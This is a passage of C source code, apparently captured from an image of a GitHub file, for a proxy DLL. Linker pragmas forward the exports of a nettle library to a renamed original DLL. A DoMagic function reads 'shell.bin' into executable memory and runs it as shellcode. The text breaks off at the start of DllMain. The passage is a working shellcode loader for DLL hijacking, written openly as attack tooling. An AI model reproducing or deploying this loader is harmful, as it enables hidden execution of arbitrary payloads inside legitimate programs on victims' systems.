 492 #pragma comment(linker, "/export:nettle_yarrow256_update=tmpD475.nettle_yarrow256_update,@484")
493 #pragma comment(linker, "/export:nettle_yarrow_key_event_estimate=tmpD475.nettle_yarrow_key_event_estimate,@485")
494 #pragma comment(linker, "/export:nettle_yarrow_key_event_init=tmpD475.nettle_yarrow_key_event_init,@486")
495
496
497 DWORD WINAPI DoMagic(LPVOID lpParameter)
498 {
499
500 FILE* fp;
501 size_t size;
502 unsigned char* buffer;
503
504 fp = fopen("shell.bin", "rb");
505 fseek(fp, 0, SEEK_END);
506 size = ftell(fp);
507 fseek(fp, 0, SEEK_SET);
508 buffer = (unsigned char*)malloc(size);
509
510 fread(buffer, size, 1, fp);
511
512 void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
513
514 memcpy(exec, buffer, size);
515
516 ((void(*) ())exec)();
517
518 return 0;
519 }
520
521 BOOL APIENTRY DllMain(HMODULE hModule,
522 DWORD ul_reason_for_call,
523 LPVOID lpReserved